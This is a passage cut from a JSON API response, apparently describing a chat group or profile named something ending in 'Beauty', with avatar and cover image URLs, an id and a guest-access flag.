Beauty","avatar":"https://s160-ava-talk.zadn.vn/3/f/c/f/4/160/9f1a9ec1120c7d7f05d99caf6457ba40.jpg","id":"7210573683800385316","coverphoto":"https://cover-talk.zadn.vn/c/f/1/e/4/9f1a9ec1120c7d7f05d99caf6457ba40.jpg","guestEnabled":true},"error_code":0}